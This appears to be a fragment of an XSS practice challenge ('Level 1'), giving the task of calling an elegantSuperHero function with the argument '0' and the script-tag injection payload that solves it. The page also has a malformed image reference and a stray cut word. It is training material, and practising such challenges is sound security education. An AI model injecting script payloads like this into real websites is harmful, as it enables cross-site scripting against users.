 Level 1 (practice)
Le
Challenge: call the elegantSuperHero function with argument 0 (string) by exploiting the XSS vulnerability.
<script>elegantSuperHero("0")</script>